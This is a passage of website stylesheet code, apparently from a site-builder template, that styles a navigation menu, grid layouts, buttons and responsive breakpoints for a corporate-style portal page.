table; } .clearfix:before, .clearfix:after { content: ""; display: block; clear: both; width: 0; height: 0; visibility: hidden; font-size: 0; } .c_portalResnav_main-01001 .p_categoryBox{  width: auto; float: right; display: table; margin: 0 auto;  } .backs .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_linkBox:after{opacity:0;background:none;} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_linkBox:after{ content:""; width: 70%;  height: 5px; bottom: 0px; position: absolute; left: 15%; opacity: 0; transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s; } .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:nth-last-child(1) .p_linkBox:before{ content:""; width: 0%;  height: 0px; top: 32px; position: absolute; left: 0%; opacity: 1; transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s; } .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:nth-last-child(1) .p_linkBox:after{} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:hover .p_linkBox:after{} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:hover span{color:#354399;} .c_portalResnav_main-01001 .p_categoryBox .p_linkBox { width:100%; display: -webkit-box;  display: -moz-box; display: -moz-flex; display: -ms-flexbox;  align-items:center; position: relative; width: auto; height: auto; } .c_portalResnav_main-01001 .p_categoryBox .p_linkBox.click { background: none; color: inherit; } body .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_parentBox .p_linkBox:after{opacity:0;} .c_portalResnav_main-01001 .p_categoryBox > .p_parentBox{transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;-o-transition:all 0.5s;} .c_portalResnav_main-01001 .p_categoryBox > .p_parentBox:hover { transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s;    } .c_portalResnav_main-01001 .p_categoryBox .p_linkBox.click a{color: #fff;} .c_portalResnav_main-01001 .p_categoryBox .p_title{ transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s; height: auto; width: 100%;  -moz-flex: 1; -ms-flex: 1;  display: block; -moz-box-flex: 1;  box-flex: 1; font-size: 18px; overflow: hidden;   color: #333;  text-align: center; margin: 0 auto; font-weight: normal; line-height: 110px; min-width: 86px;  overflow: hidden; padding: 0 16px; width: auto; max-width: none; display: block; } .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_parentBox .p_title{font-weight: normal;text-align: center;} .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_title:hover *{color:#354399;} .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_title{ height: auto; width: 100%;  -moz-flex: 1; -ms-flex: 1;  display: block; -moz-box-flex: 1;  box-flex: 1; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; color: #333; text-transform: capitalize; text-align: left; margin: 0 auto; line-height: 40px; font-size: 13px; } .c_portalResnav_main-01001 .p_categoryBox .p_title:hover{ color: #000; font-weight: bold; } .c_portalResnav_main-01001 .p_categoryBtn{ display:inline-block; vertical-align:middle; background-color:rgba(255,255,255,0); border-color:rgba(255,255,255,0); border-style: solid; border-width: 0; color:#354399; height:auto; width: 0px; margin: 0 4px 0 0; padding:0; position:static; text-align: center; color:rgba(217,217,217,1); } .c_portalResnav_main-01001 .p_categoryBtn:hover{ border-width: 0; border-style: solid; color:#354399; border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_portalResnav_main-01001 .p_categoryBtn:active{ border-width: 0; border-style: solid; color:#354399; border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_portalResnav_main-01001 .p_linkBox .iconfont:before{ content:''; } .c_portalResnav_main-01001 .p_childBox .p_linkBox .icon-duduyinleappicon1401:after{ content:""; border-top: 1px solid #999; border-right: 1px solid #999; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); width: 8px; height: 8px; display: block; margin: 4px -1px 0 0; } .c_portalResnav_main-01001 .p_childBox .p_linkBox .icon-duduyinleappicon1401:before{opacity:0; content:'\e65f'; color:#354399; font-size:10px; } .c_portalResnav_main-01001 .p_categoryBox .p_childBox {    z-index: 9;   } .c_portalResnav_main-01001 .p_categoryBox .p_parentBox{ transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s; position:relative; min-width: 60px; width: auto; height: AUTO; float: left; text-align: center; margin: 0 0px; padding: 0;    } .backs .c_portalResnav_main-01001 .p_categoryBox .p_parentBox {height: 82px;transition: all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_title{line-height: 82px;color: #363636;height: 82px;font-size: 16px;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_title{line-height: 50px;color: #666;height: 50px;font-size: 14px;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_title:hover{color: #3da7cf;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:hover>.p_linkBox a{color: #fff !important;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:hover *{color: #fff;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_childBox *{color:#666;border: none;height: 50px;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_childBox .p_parentBox .p_childBox *{height: 36px;font-size: 12px;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_parentBox:hover>div>a{color:#fff;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:hover{background:#153967;} .c_portalResnav_main-01001 .p_categoryBox>.p_parentBox:nth-last-child(1)>.p_childBox{} .backs .c_portalResnav_main-01001 .p_categoryBox>.p_parentBox>.p_childBox{ margin-top: 82px; } .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_parentBox i{ margin: 0 0px 0 0; width: 0px; display: block; position: absolute; top: 0; right: 18px; } .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_parentBox{ position:relative; min-width: calc(100% + 1px);  height: 40px; float: left; text-align: center; height: auto; width: calc(100% + 0px); max-width: calc(100% + 0px); border-bottom: 1px solid #fff;  } .c_portalResnav_main-01001 .p_parentBox:last-child .p_linkBox { border-bottom:0 none;   }  .c_portalResnav_main-01001 .p_categoryBox>.p_parentBox>.p_childBox{ transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s; margin-top: 110px; left: 0px; width: 100%; height: auto; padding: 1px 0 0px 0;  display: table; background: rgba(255,255,255,0.8); } .c_portalResnav_main-01001 .p_categoryBox .slideOut{ position: absolute; left: 100%; top: 0px; width: 100%; height: auto; } .c_portalResnav_main-01001 .p_categoryBox>.p_parentBox:nth-child(3){color: #354399;} } @media only screen and (max-width: 1600px) and (min-width: 1360px){ body .c_portalResnav_main-01001 .p_categoryBox .p_parentBox{padding: 0 6px;min-width:70px;} body .c_portalResnav_main-01001 .p_categoryBox .p_title{font-size: 16px;} } @media only screen and (max-width: 1340px) and (min-width: 1024px){ body .c_portalResnav_main-01001 .p_categoryBox .p_parentBox{padding: 0 3px 0 3px;min-width:70px;} body .c_portalResnav_main-01001 .p_categoryBox .p_title{font-size: 13px;min-width: 56px;} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:nth-child(1) {} } @media only screen and (max-width: 1024px) and (min-width: 769px){ body .c_portalResnav_main-01001 .p_categoryBox .p_parentBox{padding: 0 0px;min-width: 70px;} body .c_portalResnav_main-01001 .p_categoryBox .p_title{font-size:12px;} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:nth-child(1) {display:none;} } @media (min-width: 769px) and (max-width:1279px) { .c_portalResnav_main-01001 .p_categoryBox{} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox{max-width: 120px;min-width: 90px;} } .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_title img{ width: 26px; height: 23px; margin: -3px 4px 0 0; max-width: 24px; max-height: 24px;filter: drop-shadow(0px 52px 0 #354399); z-index:99999;transition:all 0s;-webkit-transition: all 0s;-moz-transition:all 0s;-o-transition: all 0s; } .c_portalResnav_main-01001 .p_categoryBox .p_parentBox:hover .p_title img{margin-top:-107px;} .backs .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_title img{filter: drop-shadow(0px 52px 0 #fff);} .c_portalResnav_main-01001 .p_categoryBox .p_childBox .p_title img{display:none;} @media only screen and (max-width: 1600px) and (min-width: 1200px){ body .c_portalResnav_main-01001 .p_categoryBox .p_title{width: auto;min-width: 60px;} body .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_title img{display:none;} } @media only screen and (min-width: 769px){ body .nav_lan{display:none;} } .nav_lan{ width: 90%; height: auto; z-index: 999999999; display: block; min-height: 52px; float: right; padding: 30px 10px 20px 10px; display: none; } .nav_lan li{ width: 50%; float: left; padding: 0 10px; } .nav_lan li a:hover{background:#354399;} .nav_lan li a{ display: block; text-align: center; width: 100%; line-height: 40px; background: #fff; font-size: 16px; }#w_grid-1619274390624,#w_grid-1621843453481,#w_grid-1621844849323,#w_grid-1621845162780,#w_grid-1621845421779,#w_grid-1621847574300,#w_grid-1621847883834,#w_grid-1621848236863,#w_grid-1621848576287,#w_grid-1621848894525,#w_grid-1621849446306{ BORDER-BOTTOM:#d0d0d0 1px dotted; } #w_grid-1621841356893,#w_grid-1621843453491,#w_grid-1621844849333,#w_grid-1621845162790,#w_grid-1621845421789,#w_grid-1621847574310,#w_grid-1621847883844,#w_grid-1621848236873,#w_grid-1621848576297,#w_grid-1621848894535,#w_grid-1621849446316{ BORDER-BOTTOM:#173d7b 2px solid; } .p_KeywordBox{ display: none; } body #w_grid-1621851979511{ z-index: 9999; position: relative;} .w_grid-000{ margin-left: auto; margin-right: auto; min-height: 12rem; width: 100%; } .w_grid-000 > .w_grid{ width: 100%; position: relative; } .w_grid-000 > div > .p_gridbox{ width: 100%; overflow: hidden; position: static; } .w_grid-000 > div > div > .p_gridCell{ float: left; position: static; } .w_grid-000 > div > div > .p_gridCell:not(:empty):before{ content:''; height: 0.1px; display: block; } .w_grid-000 > .w_grid.signal{ min-height: inherit; } .w_grid-000 > .w_grid.signal > .p_gridbox{ min-height: inherit; } .w_grid-000 > .w_grid.signal > .p_gridbox > .p_gridCell{ min-height: inherit; } .w_grid-000 > div > .p_gridbox > .p_gridCell:first-child{ margin-left: 0; clear: left; } #w_grid-000 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left: 0; clear: left; } @media only screen and (max-width: 768px){ .w_grid-000 > div > .p_gridbox > .p_gridCell{ width: 100%; margin-left: 0; margin-top: 0rem; margin-bottom: 0rem; } #w_common_text-1621822030532,.p_header,.p_dataSource,.borderB_bar,.summary-mo,.borderB_dividers,img#\31 1,.c_portalResNews_detail-01001 .p_infoBox,.c_portalResNews_detail-01001 .p_articlesTitle{ display:none!important; } .reset_style td{ display: block !important; } #w_common_text-1621822334508 span{ font-size:20px !important; } .c_portalResIntro_detail-01001 .p_con{ margin: 0!important; } .c_portalResNews_detail-01001 .p_articles{ padding: 0!important; } #c_portalResProduct_list-16218455460449704 .proLi,#c_portalResProduct_list-1621847574350 .proLi{ padding: 10px 0 !important; } td { width: 100%; } body #c_portalResNews_list-16218369492597356 .newList,#c_portalResNews_list-16218484596640111 .p_news,.c_portalResEmploy_detail-01001 .p_content{ padding: 0px!important; } #w_grid-1619274390604,#w_grid-1621845421749,#w_grid-1621848894495,#w_grid-1621847574270,#w_grid-1621847883804,#w_grid-1621848236833,#w_grid-1621843453451,#w_grid-1621844849293,#w_grid-1621849446276,#w_grid-1621848576257{ margin-top: 40px!important; } #c_portalResIntro_category-1619274390649,#c_portalResIntro_category-1621845421819,#c_portalResIntro_category-1621848894565,#c_portalResIntro_category-1621847574340,#c_portalResIntro_category-1621847883874,#c_portalResIntro_category-1621848236903,#c_portalResIntro_category-1621843453521,#c_portalResIntro_category-1621844849363,#c_portalResIntro_category-1621849446346,#c_portalResIntro_category-1621848576327{ margin-top: 20px!important; } .p_articles img { width: 100%!important; } } @media only screen and (min-width: 769px){ .w_grid-000 > div > .p_gridbox > .p_gridCell:first-child{ width: 100%; margin-left:0; margin-top: 0rem; margin-bottom: 0rem; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } .w_fbtn-001{ display: block; width: 100%; height: 100%; max-width:150px; min-height:36px; max-height:0; text-align: center; margin: 0 auto; font-size: 0; } .w_fbtn-001 .p_CommonBtn{ width: 100%; height: inherit; padding:0; } .w_fbtn-001 .p_CommonBtn .font{ text-align: center; display: table-cell; vertical-align: middle; width: 100%; font-size: 14px; height: auto; } .w_fbtn-001 .animated{ width:100%; height:100%; min-height: inherit; } .w_fbtn-001 .p_link{ min-height: inherit; display: block; } .w_fbtn-001 .p_CommonBtn{ border-style: solid; } .w_fbtn-001 .p_CommonBtn{ width: 100%; height:36px; color:#3DA7CF; border-width: 1px; border-style: none; border-color:transparent; background-color:rgb(255 255 255 / 0%); padding-top:0; padding-right:20px; padding-left:20px; text-align: center; min-height: inherit; border: 1px solid #3DA7CF; } .w_fbtn-001 .p_CommonBtn:before{ content: ''; width: 0; height: 100%; display: inline-block; vertical-align: middle; }@CHARSET "UTF-8"; *{ padding: 0; margin: 0; } .pagebox{ width: 100%; }.pagebox,#-remove--flag{}body,#-remove--flag{} #c_portalResnav_main-15543015373555105 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResnav_main-15543015373555105 >div{ animation-name:fadeInDown; animation-duration:1.6s; animation-delay:0.6s; animation-fill-mode:both; } #c_portalResnav_main-15543015373555105 .p_parentBox .p_childBox h5{ display:none; } #c_portalResnav_main-15543015373555105{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:60px; margin-top:0px; margin-left:0px; margin-right:-2px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #c_portalResPublic_codeContainer-16215850196860422{ width:auto; max-width:1240px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #c_portalResnav_main-16218519794329573 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResnav_main-16218519794329573 >div{ animation-name:fadeInDown; animation-duration:1.6s; animation-delay:0.6s; animation-fill-mode:both; } #c_portalResnav_main-16218519794329573 .p_parentBox .p_childBox h5{ display:none; } #c_portalResnav_main-16218519794329573{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:60px; margin-top:15px; margin-left:0px; margin-right:-10px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621838814363 > div > .p_gridbox{ background-color:rgba(48, 48, 48, 1); } #w_grid-1621838814363 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621838814363 >div{ animation-fill-mode:both; } #w_grid-1621838814363 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621838814363> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621838814363> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621838814363> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621840087496 > div > .p_gridbox{ background-color:rgba(25, 72, 152, 1); } #w_grid-1621840087496 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621840087496 >div{ animation-fill-mode:both; } #w_grid-1621840087496 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621840087496> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1621840087496> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621840087496> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1621840087496> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621840087496> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621840087496> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } #w_grid-1621585535606 > div > .p_gridbox{ background-color:rgba(255, 255, 255, 1); } #w_grid-1621585535606 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621585535606 >div{ animation-fill-mode:both; } #w_grid-1621585535606 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621585535606> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1621585535606> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621585535606> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1621585535606> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621585535606> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621585535606> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } #w_grid-1621585945405 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621585945405 >div{ animation-fill-mode:both; } #w_grid-1621585945405 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621585945405> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1621585945405> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:66.72%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621585945405> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0px; clear:left; margin-right:0px; width:33.28%; } #w_grid-1621585945405> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1621585945405> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621585945405> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:50%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621585945405> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0; clear:left; margin-right:0; width:50%; } #w_grid-1621585945405> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0; } } #w_fimg-1554301381680 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_fimg-1554301381680 >div{ animation-name:fadeInDown; animation-duration:1s; animation-delay:0.6s; animation-fill-mode:both; } #w_grid-1621851979511 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621851979511 >div{ animation-fill-mode:both; } #w_grid-1621851979511 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; } @media only screen and (max-width: 768px){ #w_grid-1621851979511> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:50%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0; clear:left; margin-right:0; width:50%; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0; } } @media only screen and (min-width: 769px){ #w_grid-1621851979511> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:66.72%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0px; clear:left; margin-right:0px; width:33.28%; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1621851979511> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:50%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0; clear:left; margin-right:0; width:50%; } #w_grid-1621851979511> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0; } } #w_fimg-1621851979517 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_fimg-1621851979517 >div{ animation-name:fadeInDown; animation-duration:1s; animation-delay:0.6s; animation-fill-mode:both; } #w_grid-1559814787241 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0; clear:left; }   @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1559814787241 >div.asp{ background:#f9f9f9; animation-name:fadeIn; animation-duration:0.8s; animation-delay:0s; animation-fill-mode:both; } #w_grid-1554300759611 > div > .p_gridbox{ background-color:rgba(53, 53, 53, 1); border-top:0px solid #1e91cc; } #w_grid-1554300759611 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1554300759611 >div{ animation-fill-mode:both; } #w_grid-1554300759611 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1554300759611> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1554300759611> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1554300759611> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1554300759611> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1554300759611> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1554300759611> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } @media only screen and (max-width: 769px){ #w_grid-1554300759611 #w_grid-1554367435983> div > .p_gridbox > .p_gridCell:nth-child(4n+2){width:24%;} } #w_grid-1554300759611 > .signal{ border-top:0px solid #c90507; } #w_grid-1554300759611>.p_gridbox{ border-top:0px solid #c90507; background-repeat:no-repeat; background-position:top center; } #w_grid-1554300759611 >.w_grid>.p_gridbox{ border-top:0px solid #2906a2; } #w_grid-1554300759611 .p_gridbox .p_gridbox{ background:none; } #w_grid-1589013027775 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1589013027775 >div{ animation-fill-mode:both; } #w_grid-1589013027775 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1589013027775> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:1%; } #w_grid-1589013027775> div > .p_gridbox > .p_gridCell:nth-child(3n+0){ width:15.4644%; margin-left:1%; margin-right:0px; clear:none; } #w_grid-1589013027775> div > .p_gridbox > .p_gridCell:nth-child(3n+1){ margin-left:0px; clear:left; margin-right:0px; width:21.5502%; } #w_grid-1589013027775> div > .p_gridbox > .p_gridCell:nth-child(3n+2){ width:60.9756%; margin-left:1%; margin-right:0px; clear:none; } #w_grid-1589013027775> div > .p_gridbox > .p_gridCell:nth-child(3n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_fimg-1614178221480 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_fimg-1614178221480 >div{ animation-fill-mode:both; } #w_fbtn-1621587512759 .p_CommonBtn{ border-color:rgba(154, 154, 154, 1); } #w_fbtn-1621587512759 .p_CommonBtn .font{ color:rgba(154, 154, 154, 1); } #w_fbtn-1621587512759 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_fbtn-1621587512759 >div{ animation-fill-mode:both; } #w_common_text-1611063734383 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_common_text-1611063734383 >div{ animation-name:fadeIn; animation-duration:1.3s; animation-delay:0.2s; animation-fill-mode:both; } #w_grid-1618890211041 > div > .p_gridbox{ background-color:rgba(32, 32, 32, 1); } #w_grid-1618890211041 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1618890211041 >div{ animation-fill-mode:both; } #w_grid-1618890211041 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1618890211041> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1618890211041> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1618890211041> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1618890211041> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1618890211041> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1618890211041> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } #w_common_text-1618890451882 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_common_text-1618890451882 >div{ animation-name:fadeInUp; animation-duration:2s; animation-delay:0.5s; animation-fill-mode:both; } #w_grid-1621838814363{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621840087496{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621585535606{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621585945405{ width:100%; max-width:1240px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #w_fimg-1554301381680{ width:100%; max-width:353px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:22px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:2px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621851979511{ width:100%; max-width:1240px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #w_fimg-1621851979517{ width:160%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:20px; margin-left:0px; margin-right:0px; margin-bottom:20px; padding-top:2px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1559814787241{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:400px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1554300759611{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:42px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1589013027775{ width:100%; max-width:1240px; min-width:0px; height:auto; max-height:none; min-height:42px; margin-top:68px; margin-left:auto; margin-right:auto; margin-bottom:42px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #w_fimg-1614178221480{ width:100%; max-width:80px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1621587171954{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:20px; margin-left:0px; margin-right:0px; margin-bottom:30px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fbtn-1621587512759{ width:100%; max-width:160px; min-width:0px; height:100%; max-height:0px; min-height:36px; margin-top:0px; margin-left:0px; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1621587664317{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:15px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1611063734383{ width:auto; max-width:349px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:20px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } 